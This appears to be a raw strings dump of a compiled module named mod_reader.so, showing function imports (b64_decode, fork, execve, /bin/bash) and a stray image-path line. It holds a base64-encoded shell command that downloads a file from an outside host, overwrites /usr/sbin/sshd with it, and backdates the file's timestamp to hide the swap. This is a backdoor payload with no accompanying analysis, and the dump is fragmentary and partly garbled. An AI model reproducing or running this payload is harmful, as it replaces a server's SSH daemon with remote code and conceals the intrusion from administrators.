 strncat
__stack_chk_fail
b64_decode
strchr
fork
execve
reader_module
libc.so.6
mod_reader.so
GLIBC_2.2.5
GLIBC_2.4
u/UH
AUATUSH
<=tlH
[]A\A]
D$(1
D$(dH+
reader
/bin/bash
mod_reader.c
d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3V
zci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk
;*3$"
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
42PA
GCC: (Debian 10.2.1-6) 10.2.1 20210110
w#%
!uri
!log
&pid
&b64
/arg
/out
d5M#
/usr/include/x86_64-linux-gnu/bits
/usr/include/x86_64-linux-gnu/sys
/usr/lib/gcc/x86_64-linux-gnu/10/include
/usr/include/netinet
VPN nvim test steven